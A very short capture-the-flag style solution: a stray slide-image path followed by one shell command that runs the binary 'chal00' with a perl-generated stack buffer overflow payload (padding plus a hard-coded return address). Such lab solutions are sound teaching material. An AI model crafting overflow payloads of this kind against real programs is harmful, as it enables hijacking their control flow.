

# Solution
./chal00 $(perl -e 'print "A"x24, "B"x4, "\x96\x91\x04\x08"')